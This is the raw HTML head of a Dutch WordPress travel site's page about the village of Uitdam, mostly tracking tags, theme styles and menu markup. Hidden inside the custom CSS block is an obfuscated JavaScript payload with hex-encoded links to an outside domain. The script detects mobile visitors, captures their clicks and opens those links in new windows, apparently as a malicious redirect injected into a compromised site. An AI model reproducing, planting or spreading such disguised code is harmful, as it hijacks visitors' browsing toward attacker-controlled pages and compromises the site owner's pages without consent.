<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.experiencewaterland.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.experiencewaterland.nl%2Flocations%2Fuitdam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.experiencewaterland.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.experiencewaterland.nl%2Flocations%2Fuitdam%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.3 stt:39,1,4;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"location","pagePostType2":"single-location","pagePostAuthor":"Apostolis Tol"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZV4QJM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style id="bookyourtravel-customizer-css">.single .inner-nav li { background:#167070; }
.single .inner-nav li:hover, .single .inner-nav li.active, .single .inner-nav li.active:hover, .single .inner-nav li.current-menu-item, .single .inner-nav li.current-menu-item:hover { background:#44857d; }
.single .inner-nav li.active a:after, .single .inner-nav li.current-menu-item a:after { border-left-color:#44857d; }
.main aside .widget,.tags li:before { background-color:#ffffff; }
aside .widget { color:#003d59 !important; }
aside .widget h4, aside .widget h2, aside .widget h5,.sort-by h3 { color:#003d59; }
.main aside .widget, .deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div, .single-card,.testimonials,.home-footer-sidebar .widget > div,.hero-sidebar .byt-widget-search-inner { box-shadow:0 3px 10px rgba(0, 0, 0, 0.2);-webkit-box-shadow:0 3px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 3px 10px rgba(0, 0, 0, 0.2);; }
.above-footer-sidebar { background-color:#e8e8e8; }
.above-footer-sidebar .widget > div { background-color:#e8e8e8; }
.home-footer-sidebar .widget > div { background-color:#003d59; }
.home-footer-sidebar .widget > div { color:#003d59; }
a, .tab-content h4, .home-footer-sidebar .widget > div h4, .tab-content .room-types .meta h3, .error-type h1,aside .widget h5,.ico:before,blockquote:before,.req,.woocommerce form .form-row .required,p.number:before,.tab-content .destinations > .row > article.full-width > div .details .ribbon .half > a:before { color:#8e67ce; }
.view-type .active,.chart dd span, .infoBox, .ui-slider-horizontal .ui-slider-handle, .pager .current, .pager a:hover,.testimonials,.image-overlay:before { background:#003d59; }
.infoBox:after { border-top-color:#003d59; }
.page-spinner > div:after,.tab-content .spinner > div:after { border-color:#003d59; }
.promo-ribbon span { background:#23bc89; }
.iconic .circle { background:#22c605; }
.social li a { background-color:#dd9933; }
.social li a:hover, social li a:focus { background-color:#c25fcc !important; }
input[type="search"], input[type="email"], input[type="text"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="date"], textarea, select,div.selector span { color:#454545 !important; }
.wc-block-components-button:not(.is-link),.gradient-button, input[type="reset"], input[type="submit"],.scroll-to-top,.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color:#fb9334; }
.wc-block-components-button:not(.is-link):focus,.wc-block-components-button:not(.is-link):hover,.gradient-button:hover,.gradient-button:focus,.widget .gradient-button:hover,.widget .gradient-button:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover,input[type="submit"]:focus,.scroll-to-top:hover,.scroll-to-top:focus,.button:hover,.button:focus,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus { background-color:#fe6625; }
.wc-block-components-button:not(.is-link),.scroll-to-top,.pager a,.pager > span, .gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { border-radius:8px;-moz-border-radius: 8px;-webkit-border-radius: 8px; }
.wc-block-components-button:not(.is-link),.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-left:14px !important; }
.wc-block-components-button:not(.is-link),.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-right:14px !important; }
.logo img { height:30px !important; }
.header,.woocommerce-page .header { margin-bottom:15px; }
.header { background-color:#ffffff; }
.header .top-header { background-color:#ffffff; }
.header .contact:before { background-color:#473572; }
.header .ribbon li a,.header2 .ribbon:after,.header10 .ribbon:after { color:#ffffff; }
.header .ribbon { background-color:#44857d !important; }
.header .ribbon:before { border-top-color:#44857d; }
.header .ribbon:after { border-right-color:#44857d; }
</style><script>
    window.currentUrl = "https:\/\/www.experiencewaterland.nl\/locations\/uitdam";
	window.themePath = "https:\/\/www.experiencewaterland.nl\/wp-content\/themes\/BookYourTravel";
	window.datepickerDateFormat = "d MM yy";
	window.datepickerAltFormat = "yy-mm-dd";
	window.siteUrl = "https:\/\/www.experiencewaterland.nl";
	window.wooCartPageUri = "";
	window.useWoocommerceForCheckout = 0;
	window.enableRtl = false;
	window.currencySymbol = "\u20ac";
	window.currencySymbolShowAfter = 0;
    window.priceDecimalPlaces = 2;
    window.currentLocale = "nl_NL";
	window.gdprError = 'Agreeing with gdpr terms and conditions is required!';
</script>

	<script src='https://www.google.com/recaptcha/api.js'></script>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.experiencewaterland.nl/wp-content/uploads/2018/01/cropped-experiencewaterland-food_--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.experiencewaterland.nl/wp-content/uploads/2018/01/cropped-experiencewaterland-food_--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.experiencewaterland.nl/wp-content/uploads/2018/01/cropped-experiencewaterland-food_--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.experiencewaterland.nl/wp-content/uploads/2018/01/cropped-experiencewaterland-food_--270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.ribbon li.wpml-ls-item {
	border-bottom: 0 !important;
	display: inline-block !important;
	width: auto !important;
}

.main {
	padding-bottom: 50px;
}

.cruise_item figure img,
.location_item figure img,
.tour_item figure img {
	object-position: center;
	object-fit: cover;
	width: 100%;
}

/*
.logo {
	height: auto !important;
	width: auto !important;
}

	.logo img {
		height: auto !important;
		width: auto !important;
	}
*/

.header .ribbon {
	width: 170px;
}

.header .ribbon:before {
	border-width: 20px 82px 0 0;
}

.header .ribbon:after {
	border-width: 0px 82px 20px 0;
}

.ribbon nav:before {
	border-width: 21px 87px 0 0;
}

.ribbon nav:after {
	border-width: 0 88px 21px 0;
}

.ribbon ul {
	display: inline-block;
	width: 100%;
}

	.ribbon ul li {
		width: 100%;
	}

.ribbon ul.service li {
	display: inline-block;
}

	.ribbon ul.service li a i{
		font-size: 20px;
		font-weight: bold;
	}

.ribbon #lang_sel_list {
	display: inline-block;
	float: none;
	height: auto;
	margin: 0px !important;
	padding: 0px !important;
	position: relative;
	width: 100%;
}

	.ribbon #lang_sel_list ul {
		padding: 0 10px !important;
	}

		.ribbon #lang_sel_list li {
			display: inline-block;
			margin-right: 10px;
		}

		.ribbon #lang_sel_list li:last-child {
			margin-right: 0px;
		}

			.ribbon #lang_sel_list li a {
				line-height: 30px;
			}

@media screen and (max-width: 459px) {
	.header .ribbon {
		width: 130px;
	}

		.ribbon li,
		.ribbon #lang_sel_list a {
			font-size: 10px;
		}
}

.tab-content h2 {
	text-indent: 0 !important;
}

.inquiry-section.full-width {
	padding: 0px;
}

	.inquiry-section div.required > label:after {
		color: red;
		content: ' *';
	}

.header .search {
	margin-right: 190px;
}

.hide {
	display: none;
}

.dp-highlight a {
	background: #43a047 !important;
}

.ui-datepicker-unselectable span {
	background: #e9e6e0 !important;
}

.dp-highlight-selected span {
	background: #ffa000 !important;
}

.calendar-colors .f-item > div.today > span,
.ui-datepicker-today a,
.ui-datepicker-today span {
	/*border: 2px solid #41AFAA;*/
}

.calendar-colors .f-item .today,
.calendar-colors .f-item .unavailable {
	display: none;
}

.row.calendar > .full-width,
.row.calendar-colors > .full-width {
	margin-bottom: 10px;
}

aside .tour-details .price {
	border-bottom: 0px;
}

.text-wrap.price_row
.text-wrap.dates_row {
	padding-bottom: 10px;
}

.text-wrap.price_row .row .f-item {
	margin-bottom: 10px;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	float: none;
	width: auto;
}

.woocommerce-checkout-payment,
.woocommerce-checkout-review-order-table {
	float: none;
	width: 100% !important;
}

.header .search #searchform {
	display: none;
}

h3 {
	font-size: 20px;
}

.details h3 {
	letter-spacing: 0.5px;
}

.s-title h2 {
	border-top: 0px;
	box-shadow: none;
	letter-spacing: 1px;
	margin-top: 0px;
}

#description h2 {
	letter-spacing: 1px;
}

a.mega-menu-link{
	letter-spacing: 0.2px;
}

div.pvmm {
	border-bottom: 1px solid #b1a398;
	margin-bottom: 20px;
}

div.pvmm:last-child {
	border-bottom: 0px;
	margin-bottom: 0px;
}

div.pvmm > .media > div.img {
	float: left;
	margin-right: 10px;
}

div.pvmm > .media > .bd > p:first-child {
	padding-bottom: 0px;
}

.tags {
	margin-top: 10px;
}

.readmore,
.readless {
	margin-top: 10px;
}

.home-content-sidebar .byt_search_widget .gradient-button {
	bottom: 4px;
}

@media screen and (min-width: 1024px) {
	.home-content-sidebar .byt_search_widget .gradient-button {
		bottom: -1px;
	}
}

.shop_table .variation {
	display: none;
}

#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-block-right {
	float: left;
}

.full-width .home-content-sidebar .offers .one-third figure,
.full-width .home-content-sidebar .deals .one-third figure,
.full-width .home-content-sidebar .destinations .one-third figure {
	height: auto;
}

.tour_item .lSPager{
	display: none;
}

.row:after,
.row:before {
	content: normal !important;
}

@media screen and (max-width: 960px) {
	body.single-tour .description .text-wrap {
		height: 150px;
		overflow: hidden;
		position: relative;
	}
	
	body.single-tour .description .text-wrap:before {
		display: block;
		content: "";
		height: 150px;
		background: transparent;
		background-image: none;
		background-image: linear-gradient(hsla(0,0%,100%,0),#fff);
		position: absolute;
		width: 100%;
	}

	body.single-tour .description a.read-more {
		display: block;
	}

	body.single-tour .description a.read-less {
		display: none;
	}

	body.single-tour.read-more-tour .description .text-wrap
	{
		height: auto;
	}

	body.single-tour.read-more-tour .description .text-wrap:before
	{
		display: none;
	}

	body.single-tour.read-more-tour .description a.read-more {
		display: none;
	}

	body.single-tour.read-more-tour .description a.read-less {
		display: block;
	}

}

@media screen and (min-width: 961px) {
	body.single-tour .description a.read-more,
	body.single-tour .description a.read-less {
		display: none;
	}
}

@media screen and (min-width: 600px) {
	.header .contact {
		flex: 0 1 280px;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x74\x76\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x79\x72\x55\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x71\x62\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x43\x53\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x47\x47\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x61\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x6f\x41\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x4f\x42\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x4c\x44\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x5a\x61\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular location-template-default single single-location postid-4351 custom-background wp-custom-logo wp-theme-BookYourTravel wp-child-theme-BookYourTravelChild mega-menu-primary-menu  wide sticky-header">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZV4QJM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="page-spinner"><div></div></div>
<div class="page-wrap">
<!--header-->
<header class="header header5">
	<div class="wrap">
		<!--logo-->
<div class="logo">
	<a href="https://www.experiencewaterland.nl/" title="Slow Adventures, inspiring connections with nature | Uitdam"><img src="https://www.experiencewaterland.nl/wp-content/uploads/2013/08/logomaps.jpg" alt="Slow Adventures, inspiring connections with nature | Uitdam" /></a>
</div>
<!--//logo-->
				<div class="minicart">
				</div>
		<!--ribbon-->
<div class="ribbon ">
	<nav>
		<!--
		<ul class="profile-nav">
					<li class="fn-opener"><a href="javascript:void(0);" title="Mijn Account">Mijn Account</a></li>
						<li class="login_lightbox"><a href="javascript:void(0);" title="Inloggen">Inloggen</a></li>
									<li class="register_lightbox"><a href="javascript:void(0);" title="Registreren">Registreren</a></li>
							</ul>
		-->
		<div id="cart-header"></div>
			
<div class="lang_sel_list_horizontal wpml-ls-sidebars-header wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-nl wpml-ls-slot-header wpml-ls-item wpml-ls-item-nl wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.experiencewaterland.nl/locations/uitdam/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag iclflag"
            src="https://www.experiencewaterland.nl/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png"
            alt="Nederlands"
            
            
    /></a>
			</li><li class="icl-en wpml-ls-slot-header wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.experiencewaterland.com/locations/uitdam/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag iclflag"
            src="https://www.experiencewaterland.nl/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Engels"
            
            
    /></a>
			</li><li class="icl-fr wpml-ls-slot-header wpml-ls-item wpml-ls-item-fr wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://fr.experiencewaterland.com/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag iclflag"
            src="https://www.experiencewaterland.nl/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="Frans"
            
            
    /></a>
			</li></ul>
</div>
	</nav>
</div>
<!--//ribbon-->
	</div><!--//wrap-->
	<!--primary navigation-->
<div id="mega-menu-wrap-primary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1040" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3300" id="mega-menu-item-3300"><a class="mega-menu-link" href="https://www.experiencewaterland.nl/slow-adventure-amsterdam/" aria-expanded="false" tabindex="0">WATER ADVENTURES<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
